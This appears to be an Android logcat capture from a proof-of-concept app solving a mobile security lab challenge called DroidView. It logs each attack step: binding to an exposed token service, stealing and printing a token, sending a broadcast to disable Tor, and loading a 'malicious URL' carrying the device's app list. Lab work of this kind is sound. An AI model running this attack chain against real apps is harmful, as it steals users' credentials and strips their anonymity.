 2025-11-01 00:42:35.638 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D ===========================================
2025-11-01 00:42:35.638 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D TokenStealer POC - Starting Attack
2025-11-01 00:42:35.638 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D ===========================================
2025-11-01 00:42:35.638 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Step 1: Attempting to bind to TokenService...
2025-11-01 00:42:35.639 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Bind request sent successfully
2025-11-01 00:42:35.639 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Waiting for onServiceConnected callback...
2025-11-01 00:42:35.643 24561-24561 CompatChangeReporter eightksec.challenge7.droidviewpoc D Compat change id reported: 309578419; UID 10250; state: ENABLED
2025-11-01 00:42:35.644 24561-24561 DesktopModeFlagsUtil eightksec.challenge7.droidviewpoc D Toggle override initialized to: OVERRIDE_UNSET
2025-11-01 00:42:35.650 24561-24561 CompatChangeReporter eightksec.challenge7.droidviewpoc D Compat change id reported: 352594277; UID 10250; state: ENABLED
2025-11-01 00:42:35.655 24561-24561 CompatChangeReporter eightksec.challenge7.droidviewpoc D Compat change id reported: 349153669; UID 10250; state: ENABLED
2025-11-01 00:42:35.678 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D === Service Connected ===
2025-11-01 00:42:35.678 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Component: com.eightksec.droidview/com.eightksec.droidview.TokenService
2025-11-01 00:42:35.678 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Step 2: Extracting security token...
2025-11-01 00:42:35.679 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc E ===========================================
2025-11-01 00:42:35.679 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc E SUCCESS! TOKEN EXTRACTED:
2025-11-01 00:42:35.679 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc E 7ZTksz2hBsUyVNeB8DZdNDNkbfTFRfZy4PM+LxFXTcVCkgBucYUcVeE9kmx6hWl798FadtKPqbtmYxyYtNt0Jg==
2025-11-01 00:42:35.679 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc E ===========================================
2025-11-01 00:42:35.679 24561-24561 STOLEN_TOKEN eightksec.challenge7.droidviewpoc E 7ZTksz2hBsUyVNeB8DZdNDNkbfTFRfZy4PM+LxFXTcVCkgBucYUcVeE9kmx6hWl798FadtKPqbtmYxyYtNt0Jg==
2025-11-01 00:42:35.680 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Token length: 88
2025-11-01 00:42:35.680 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Step 3: Disabling Tor security...
2025-11-01 00:42:35.688 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Launched DroidView MainActivity
2025-11-01 00:42:35.688 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Waiting 2 seconds for receiver to register...
2025-11-01 00:42:36.224 24561-24561 VRI[MainActivity] eightksec.challenge7.droidviewpoc D visibilityChanged oldVisibility=true newVisibility=false
2025-11-01 00:42:37.689 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Sending TOGGLE_SECURITY broadcast...
2025-11-01 00:42:37.695 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc E Broadcast sent to disable Tor!
2025-11-01 00:42:37.695 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Waiting 3 seconds for Tor to disable...
2025-11-01 00:42:40.699 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Step 4: Collecting device information...
2025-11-01 00:42:40.789 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Loading malicious URL with 109 apps
2025-11-01 00:42:40.796 1408-2146 ActivityTaskManager system_server E Activity start ONLY allowed by BAL_ALLOW_GRACE_PERIOD within 10000ms grace period (5169ms): [callingPackage: eightksec.challenge7.droidviewpoc; callingPackageTargetSdk: 35; callingUid: 10250; callingPid:
2025-11-01 00:42:40.817 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc E ===========================================
2025-11-01 00:42:40.817 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc E ATTACK COMPLETE!
2025-11-01 00:42:40.817 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc E ===========================================
2025-11-01 00:42:40.817 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Unbinding from service...
2025-11-01 00:42:40.819 24561-24561 TokenStealer eightksec.challenge7.droidviewpoc D Attack complete. Closing malicious app.
2025-11-01 00:42:40.828 24561-24561 WindowOnBackDispatcher eightksec.challenge7.droidviewpoc W sendCancelIfRunning: isInProgress=false callback=android.view.ViewRootImpl$$ExternalSyntheticLambda13@627d41c
2025-11-01 00:42:40.830 24561-24561 ViewRootImpl eightksec.challenge7.droidviewpoc D Skipping stats log for color mode
2025-11-01 00:42:40.935 24561-24614 ProfileInstaller eightksec.challenge7.droidviewpoc D Installing profile for eightksec.challenge7.droidviewpoc
DroidViewPOC > app > src > main > java > eightksec > challenge7 > droidviewpoc > MainActivity > loadMaliciousUrl 234:90 LF UTF-8 4 spaces